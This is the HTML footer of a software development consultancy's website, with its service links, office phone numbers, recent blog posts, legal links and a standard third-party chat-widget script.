<div  class='flex_column av-kj5p1-1c7e5ac30baf7a68eede6cde880f6f73 av_one_fourth  avia-builder-el-6  el_after_av_one_half  el_before_av_one_fourth  first flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046">
#top .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-subheading{
font-size:14px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-cvz0rp-adc7c5ac45d1bce557f0ceda172c4046 av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-7  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>ABOUT US</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-6e2a758a37bf53164d67dc8800ea2450">
#top .av_textblock_section.av-jgxq0rwp-6e2a758a37bf53164d67dc8800ea2450 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-6e2a758a37bf53164d67dc8800ea2450 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>Providing innovative product development solutions for growing businesses to help businesses create better value prepositions.</p>
</div></section>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kp07g1y9-b94f30b29c49763ba0144b55581d08b5">
#top .hr.hr-invisible.av-kp07g1y9-b94f30b29c49763ba0144b55581d08b5{
height:20px;
}
</style>
<div  class='hr av-kp07g1y9-b94f30b29c49763ba0144b55581d08b5 hr-invisible  avia-builder-el-9  el_after_av_textblock  el_before_av_sidebar '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='avia-builder-widget-area clearfix  avia-builder-el-10  el_after_av_hr  avia-builder-el-last '><section id="avia_socialcount-4" class="widget clearfix avia-widget-container avia_socialcount avia_no_block_preview"><a href='http://twitter.com/@consultingdex/' class='asc_twitter asc_multi_count'><span class='social_widget_icon avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='x-twitter' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>X Logo</title>
<desc id='av-svg-desc-2'>X Logo</desc>
<path d="M24.32 3.008h4.416l-9.632 11.008 11.328 14.976h-8.864l-6.976-9.088-7.936 9.088h-4.416l10.304-11.776-10.88-14.208h9.12l6.272 8.288 7.264-8.288zM22.784 26.368h2.432l-15.776-20.864h-2.624l15.968 20.864z"></path>
</svg></span><strong class="asc_count">Follow</strong><span>on X</span></a><a href='https://www.dexconsulting.com/feed' class='asc_rss asc_multi_count'><span class='social_widget_icon avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='rss' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 24 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>RSS Feed Logo</title>
<desc id='av-svg-desc-3'>RSS Feed Logo</desc>
<path d="M0 3.84q10.048 0 17.184 7.136t7.136 17.184h-3.776q0-8.512-6.016-14.496t-14.528-5.984v-3.84zM0 11.456q6.976 0 11.872 4.896t4.896 11.808h-3.776q0-5.312-3.808-9.12t-9.184-3.808v-3.776zM3.648 20.928q1.472 0 2.56 1.056t1.088 2.592q0 1.472-1.088 2.528t-2.56 1.056-2.56-1.056-1.088-2.528q0-1.536 1.088-2.592t2.56-1.056z"></path>
</svg></span><strong class="asc_count">Subscribe</strong><span>to RSS Feed</span></a><span class="seperator extralight-border"></span></section></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-13-8199690c3905fe736bb8c46c977a5b35">
.flex_column.av-kj5p1-13-8199690c3905fe736bb8c46c977a5b35{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-13-8199690c3905fe736bb8c46c977a5b35 av_one_fourth  avia-builder-el-11  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-ajvrad-703d36793221a1b1ecba9a85365f461e">
#top .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-ajvrad-703d36793221a1b1ecba9a85365f461e .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-ajvrad-703d36793221a1b1ecba9a85365f461e av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-12  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>SOLUTIONS</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-12-7e7c6f75f0859feb740260c682486f29">
#top .av_textblock_section.av-jgxq0rwp-12-7e7c6f75f0859feb740260c682486f29 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-12-7e7c6f75f0859feb740260c682486f29 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><a style="text-decoration: none;" href="/software-product-engineering-services">Product Engineering</a><br />
<a style="text-decoration: none;" href="/mobile-development">Mobile Development</a><br />
<a style="text-decoration: none;" href="">Application Services</a></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-11-5e165c536c8296a9201441da7ac872cb">
.flex_column.av-kj5p1-11-5e165c536c8296a9201441da7ac872cb{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-11-5e165c536c8296a9201441da7ac872cb av_one_fourth  avia-builder-el-14  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e">
#top .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-9gp7yt-ceb52e7b29d34bbc8908ca7ac845872e av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-15  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>SERVICES</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-10-89ac1569585a2f2cd3613684260fd662">
#top .av_textblock_section.av-jgxq0rwp-10-89ac1569585a2f2cd3613684260fd662 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-10-89ac1569585a2f2cd3613684260fd662 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><a style="text-decoration: none;" href="/sitecore-cms-development-services">Sitecore Development</a><br />
<a style="text-decoration: none;" href="/devops-services">DevOps Services</a><br />
<a style="text-decoration: none;" href="/blockchain-development">Blockchain Development</a></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-9-e99e15b892eb40872b27726e4d658dff">
.flex_column.av-kj5p1-9-e99e15b892eb40872b27726e4d658dff{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-9-e99e15b892eb40872b27726e4d658dff av_one_fourth  avia-builder-el-17  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-58491x-5b69721ee90c0ef2ebb687d38834d340">
#top .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-58491x-5b69721ee90c0ef2ebb687d38834d340 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-58491x-5b69721ee90c0ef2ebb687d38834d340 av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-18  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>ABOUT</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kp1l3qdo-0144fdc331546d7345809e268bdf96c1">
#top .av_textblock_section.av-kp1l3qdo-0144fdc331546d7345809e268bdf96c1 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kp1l3qdo-0144fdc331546d7345809e268bdf96c1 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><a style="text-decoration: none;" href="https://www.dexconsulting.com/about-dex">Company</a><br />
<a style="text-decoration: none;" href="https://www.dexconsulting.com/partners">Partners</a><br />
<a style="text-decoration: none;" href="https://support.dexconsulting.com/portal/home" target="_blank" rel="noopener">Support</a><br />
<a style="text-decoration: none;" href="https://www.dexconsulting.com/careers">Careers</a></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-7-37cd3ad15347c5a2270ff2a12c75dea1">
.flex_column.av-kj5p1-7-37cd3ad15347c5a2270ff2a12c75dea1{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-7-37cd3ad15347c5a2270ff2a12c75dea1 av_one_fourth  avia-builder-el-20  el_after_av_one_fourth  el_before_av_one_fourth  first flex_column_div av-zero-column-padding  column-top-margin'     ></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-6-8b326e0847eb00fe0c7de06db1ca5dca">
.flex_column.av-kj5p1-6-8b326e0847eb00fe0c7de06db1ca5dca{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-6-8b326e0847eb00fe0c7de06db1ca5dca av_one_fourth  avia-builder-el-21  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-3al1e2-6d598757aa2839850713dcbdbfda467b">
#top .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-3al1e2-6d598757aa2839850713dcbdbfda467b .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-3al1e2-6d598757aa2839850713dcbdbfda467b av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-22  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>MORE</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kp49o0td-27c9c1825f1f8f457af1d7586456aa44">
#top .av_textblock_section.av-kp49o0td-27c9c1825f1f8f457af1d7586456aa44 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-kp49o0td-27c9c1825f1f8f457af1d7586456aa44 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p><a style="text-decoration: none;" href="https://www.dexconsulting.com/iphone-app-development">iPhone Development</a><br />
<a style="text-decoration: none;" href="https://www.dexconsulting.com/android-development">Android Development</a></p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-5-6d8ef6fd1d18ba5c7afa92eff91e91e1">
.flex_column.av-kj5p1-5-6d8ef6fd1d18ba5c7afa92eff91e91e1{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-5-6d8ef6fd1d18ba5c7afa92eff91e91e1 av_one_fourth  avia-builder-el-24  el_after_av_one_fourth  el_before_av_one_fourth  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba">
#top .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-ejys5-8df6549bf9912dc0af12cbf0e2b1ffba av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-25  el_before_av_textblock  avia-builder-el-first  av-thin-font av-inherit-size av-linked-heading'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>CONTACT</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-8-42ffc3662a4fea6753adb773d12cdb27">
#top .av_textblock_section.av-jgxq0rwp-8-42ffc3662a4fea6753adb773d12cdb27 .avia_textblock{
font-size:15px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-8-42ffc3662a4fea6753adb773d12cdb27 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>US: +1-646-929-3959<br />
India: +91-999-937-7522<br />
Singapore: +65-8134-9709<br />
Colombia: +57-317-240-2074</p>
<p>hey@dexconsulting.com</p>
</div></section></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-kj5p1-4-dc593bb222b512ec73f1cf7cc47086c3">
.flex_column.av-kj5p1-4-dc593bb222b512ec73f1cf7cc47086c3{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}
</style>
<div  class='flex_column av-kj5p1-4-dc593bb222b512ec73f1cf7cc47086c3 av_one_fourth  avia-builder-el-27  el_after_av_one_fourth  el_before_av_hr  flex_column_div av-zero-column-padding  column-top-margin'     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97">
#top .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97{
padding-bottom:10px;
color:#ffffff;
font-size:20px;
}
body .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-special-heading-tag .heading-char{
font-size:25px;
}
#top #wrap_all .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-special-heading-tag{
font-size:20px;
}
.av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .special-heading-inner-border{
border-color:#ffffff;
}
.av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-subheading{
font-size:15px;
}

@media only screen and (min-width: 480px) and (max-width: 767px){ 
#top #wrap_all .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-special-heading-tag{
font-size:0.8em;
}
}

@media only screen and (max-width: 479px){ 
#top #wrap_all .av-special-heading.av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 .av-special-heading-tag{
font-size:0.8em;
}
}
</style>
<div  class='av-special-heading av-rj01x-856a1b42e5596e8d2a8664f4ee04cc97 av-special-heading-h1 custom-color-heading blockquote modern-quote  avia-builder-el-28  el_before_av_sidebar  avia-builder-el-first  av-thin-font av-inherit-size'><h1 class='av-special-heading-tag '  itemprop="headline"  ><strong>RECENT POSTS</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='avia-builder-widget-area clearfix  avia-builder-el-29  el_after_av_heading  avia-builder-el-last '><section id="newsbox-6" class="widget clearfix avia-widget-container newsbox"><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: Unblocking Blockchain" href="https://www.dexconsulting.com/unblocking-blockchain"><img decoding="async" loading="lazy" width="36" height="36" src="https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-36x36.png" class="wp-image-5830 avia-img-lazy-loading-5830 attachment-widget size-widget wp-post-image" alt="blockchain-development-blog" srcset="https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-36x36.png 36w, https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-80x80.png 80w, https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-180x180.png 180w, https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-120x120.png 120w, https://www.dexconsulting.com/wp-content/uploads/2018/01/blockchain-development-blog-450x450.png 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: Unblocking Blockchain" href="https://www.dexconsulting.com/unblocking-blockchain">Unblocking Blockchain</a><span class="news-time">June 21, 2018 - 10:51 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb ' title="Read: IoT: Is it worth the Hype?" href="https://www.dexconsulting.com/iot-worth-hype"><img decoding="async" loading="lazy" width="36" height="36" src="https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-36x36.png" class="wp-image-5337 avia-img-lazy-loading-5337 attachment-widget size-widget wp-post-image" alt="iot-blog-image" srcset="https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-36x36.png 36w, https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-80x80.png 80w, https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-180x180.png 180w, https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-120x120.png 120w, https://www.dexconsulting.com/wp-content/uploads/2017/07/iot-blog-image-450x450.png 450w" sizes="auto, (max-width: 36px) 100vw, 36px" /></a><div class="news-headline"><a class='news-title' title="Read: IoT: Is it worth the Hype?" href="https://www.dexconsulting.com/iot-worth-hype">IoT: Is it worth the Hype?</a><span class="news-time">June 10, 2018 - 11:07 am</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jumblcal-73b1e7a78a500ee72e74eb1d89b09cf9">
#top .hr.hr-invisible.av-jumblcal-73b1e7a78a500ee72e74eb1d89b09cf9{
height:20px;
}
</style>
<div  class='hr av-jumblcal-73b1e7a78a500ee72e74eb1d89b09cf9 hr-invisible'><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
</div></div></main><!-- close content main element --></div></div></div><div id='av-layout-grid-1'  class='av-layout-grid-container av-6lc5mt-03e13a24cdc591683bb047a5e02574de entry-content-wrapper socket_color av-flex-cells  container_wrap fullsize'  >

<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-4dvn8l-96ecf10f440356a052d83f48c3d6126a">
.flex_cell.av-4dvn8l-96ecf10f440356a052d83f48c3d6126a{
vertical-align:middle;
height:30px;
min-height:30px;
}
.responsive #top #wrap_all .flex_cell.av-4dvn8l-96ecf10f440356a052d83f48c3d6126a{
padding:0px 0px 0px 0px !important;
}
</style>
<div class='flex_cell av-4dvn8l-96ecf10f440356a052d83f48c3d6126a av-gridrow-cell av_one_half no_margin content-align-middle av-zero-padding'  ><div class='flex_cell_inner'>
<div class='flex_column_table av-jum8twxm-14-77517fd845fbbdc0d455e940fe0db0bf sc-av_one_full av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jum8twxm-14-77517fd845fbbdc0d455e940fe0db0bf">
.flex_column.av-jum8twxm-14-77517fd845fbbdc0d455e940fe0db0bf{
border-radius:0px 0px 0px 0px;
padding:10px 60px 10px 60px;
}
</style>
<div  class='flex_column av-jum8twxm-14-77517fd845fbbdc0d455e940fe0db0bf av_one_full first no_margin flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-3-0a8f16886feeeb7e0b3394af052a5d7e">
#top .av_textblock_section.av-jgxq0rwp-3-0a8f16886feeeb7e0b3394af052a5d7e .avia_textblock{
font-size:13px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-3-0a8f16886feeeb7e0b3394af052a5d7e '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p>© Copyright &#8211; dex &#8211; Innovative Product Development Services for growing Businesses</p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 --></div></div>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-2yokxh-a8672ef146bc9014da67ad5a1edde882">
.flex_cell.av-2yokxh-a8672ef146bc9014da67ad5a1edde882{
vertical-align:middle;
height:30px;
min-height:30px;
}
.responsive #top #wrap_all .flex_cell.av-2yokxh-a8672ef146bc9014da67ad5a1edde882{
padding:0px 0px 0px 0px !important;
}
</style>
<div class='flex_cell av-2yokxh-a8672ef146bc9014da67ad5a1edde882 av-gridrow-cell av_one_half no_margin content-align-middle av-zero-padding'  ><div class='flex_cell_inner'>
<div class='flex_column_table av-jum8twxm-2-47211cd495a6825b01d915d738b66345 sc-av_one_full av-equal-height-column-flextable'>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jum8twxm-2-47211cd495a6825b01d915d738b66345">
.flex_column.av-jum8twxm-2-47211cd495a6825b01d915d738b66345{
border-radius:0px 0px 0px 0px;
padding:10px 60px 10px 60px;
}
</style>
<div  class='flex_column av-jum8twxm-2-47211cd495a6825b01d915d738b66345 av_one_full first no_margin flex_column_table_cell av-equal-height-column av-align-middle  '     ><style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-jgxq0rwp-1-379a45c300fddaf8e24655725b4e091b">
#top .av_textblock_section.av-jgxq0rwp-1-379a45c300fddaf8e24655725b4e091b .avia_textblock{
font-size:13px;
color:#ffffff;
}
</style>
<section  class='av_textblock_section av-jgxq0rwp-1-379a45c300fddaf8e24655725b4e091b '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock av_inherit_color'  itemprop="text" ><p style="text-align: right;"><a style="text-decoration: none;" href="https://www.dexconsulting.com/terms-and-conditions">Terms and Conditions   </a><a style="text-decoration: none;" href="https://www.dexconsulting.com/privacy-policy">Privacy Policy    </a><a style="text-decoration: none;" href="https://www.dexconsulting.com/disclaimer">Disclaimer</a></p>
</div></section></div></div><!--close column table wrapper. Autoclose: 1 --></div></div>
</div></p>
		</div><!--end builder template--></div><!-- close default .container_wrap element --></footer>

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-4' aria-describedby='av-svg-desc-4' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-4'>Scroll to top</title>
<desc id='av-svg-desc-4'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>

<script type="text/javascript" id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"3ef95493f5f5e5bfd4b9c3a070c4dbba98631f14f91dbbbce3912fa86e4f4b5598226a7e56b457bcaa14e7654c99b1bf", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.com/widget?plugin_source=wordpress";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script><script type="speculationrules">
